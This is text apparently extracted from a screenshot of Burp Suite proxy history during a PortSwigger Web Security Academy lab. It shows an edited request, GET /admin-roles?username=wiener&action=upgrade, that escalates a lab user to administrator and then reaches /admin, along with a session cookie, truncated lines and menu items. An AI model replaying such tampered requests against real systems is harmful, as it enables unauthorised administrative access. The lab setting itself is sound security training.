 # Host Method URL Params Edited Status Length
16 https://0a1c004603cf664581e7adda0024002c.web-security-academy.net GET /admin-roles?username=wiener&action=upgrade ✓ 302 86
17 https://0a1c004603cf664581e7adda0024002c.web-security-academy.net GET /admin 200 3421
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a1c004603cf664581e7adda0024002c.web-security-acade
3 Cookie: session=e6ArxbBioNxuMUF6uDQVb4dzuPpWsOli
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1c004603cf664581e7adda0024002c.web-security-aca
min
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
min
ns: SAMEORIGIN
h: 0
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation